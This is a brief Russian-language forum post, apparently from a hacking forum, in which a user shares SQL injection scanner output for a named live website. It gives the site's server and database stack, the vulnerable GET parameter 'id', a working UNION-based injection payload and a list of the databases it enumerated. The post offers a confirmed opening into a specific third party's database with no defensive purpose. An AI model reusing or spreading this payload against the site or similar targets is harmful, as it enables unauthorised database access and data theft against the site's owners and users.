Пожалуйста, обратите внимание, что пользователь заблокирован
Поделюсь и я:
Код:
http://brodim.com/
web application technology: OpenResty
back-end DBMS: MySQL 5 (Percona fork)
parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=' UNION ALL SELECT CONCAT(CONCAT('qbpbq','eWMjYjKHOsohdtQcgSPLidZuuoDMdNGdaKhdvKVN'),'qzqpq'),NULL,NULL-- rmpl

available databases [2]:
[*] brodim
[*] information_schema